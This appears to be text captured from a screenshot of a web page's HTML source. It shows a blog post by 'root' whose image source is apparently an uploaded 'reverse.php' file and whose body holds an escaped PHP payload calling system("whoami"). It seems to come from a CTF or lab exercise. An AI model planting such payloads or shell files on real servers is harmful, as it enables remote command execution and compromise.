 61 <p><h2><a href="post.php?post=2">Dear Gods and Godess</a>
</h2></p>
62 <p><h3>by <a href="#">root</a></h3></p>
63 <p><span class="glyphicon glyphicon-time"></span>Posted on
2023-08-23</p>
64 <hr><a href="post.php?post=2">
65 <img class="img-responsive img-rounded" src="img/reverse.php"
alt="900 * 300"></a>
66 <hr>
67 <p><div class="wp-container-7 entry-content wp-block-post-
content" style="text-align: center;">
68 <p style="text-align: left;"><strong>&lt;?php system("whoami");?&gt;
</strong></p>